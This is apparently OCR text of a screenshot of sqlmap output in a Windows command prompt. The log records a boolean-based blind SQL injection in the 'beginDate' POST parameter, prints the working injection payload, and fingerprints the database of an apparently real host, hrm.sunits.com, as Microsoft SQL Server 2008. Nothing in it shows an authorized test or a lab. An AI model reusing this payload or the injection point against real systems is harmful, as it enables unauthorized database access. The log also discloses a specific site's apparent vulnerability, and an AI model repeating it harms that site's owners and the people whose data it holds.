 管理员: C:\windows\system32\cmd.exe
---
Place: POST
Parameter: beginDate
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: beginDate=2014-12-01' AND 1864=1864 AND 'GBXF'='GBXF&endDate=2014-1
2-22&page=1&pageSize=10
---
[19:01:12] [INFO] testing MySQL
[19:01:12] [WARNING] the back-end DBMS is not MySQL
[19:01:12] [INFO] testing Oracle
[19:01:13] [WARNING] the back-end DBMS is not Oracle
[19:01:13] [INFO] testing PostgreSQL
[19:01:13] [WARNING] the back-end DBMS is not PostgreSQL
[19:01:13] [INFO] testing Microsoft SQL Server
[19:01:14] [INFO] confirming Microsoft SQL Server
[19:01:17] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[19:01:17] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\hrm.sunits.com'
[*] shutting down at 19:01:17
D:\Program Files (x86)\burp>